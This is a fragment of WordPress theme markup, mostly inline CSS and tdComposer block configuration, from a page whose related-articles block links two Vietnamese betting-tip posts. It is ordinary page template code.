				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
				
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					padding: 21px 7px 0;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td-post-category{
					margin: 0 0 10px;
				}.tdi_63 .td-author-photo .avatar{
				    margin-right: 5px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 12px;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-21637","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
